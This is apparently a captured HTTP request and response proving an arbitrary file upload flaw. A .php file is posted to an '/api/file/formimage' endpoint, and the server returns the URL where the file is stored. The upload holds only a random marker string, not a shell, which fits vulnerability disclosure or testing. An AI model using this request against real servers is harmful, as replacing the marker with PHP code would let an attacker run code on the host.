 Request
Pretty Raw Hex
\n
1 POST /api/file/formimage HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2226.0 Safari/537.36
4 Content-Length: 201
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
6 Accept-Encoding: gzip
7
8 ------WebKitFormBoundarygcflwtei
9 Content-Disposition: form-data; name="file";filename="IE4MGP.php"
10 Content-Type: application/x-php
11
12 2ayyhRXiAsKXL8olvF5s4qqyI2O
13 ------WebKitFormBoundarygcflwtei--
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 16 Jan 2024 03:55:02 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Headers: Authorization, Sec-Fetch-Mode, DNT,
X-Mx-ReqToken, Keep-Alive, User-Agent, If-Match, If-None-Match,
If-Unmodified-Since, X-Requested-With, If-Modified-Since, Cache-Control,
Content-Type, Accept-Language, Origin, Accept-Encoding,Access-Token,token
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, post
8 Access-Control-Max-Age: 1728000
9 Access-Control-Allow-Credentials: true
10 Strict-Transport-Security: max-age=31536000
11
12 {
"code":1,
"msg":"上传文件成功",
"data":{
"url":
"https:\/\/ \/uploads\/user\/20240116115502809dd2034.php",
"base_url":"uploads\/user\/20240116115502809dd2034.php",
"name":"IE4MGP.php"
},
"show":0,
"time":"0.041100"
}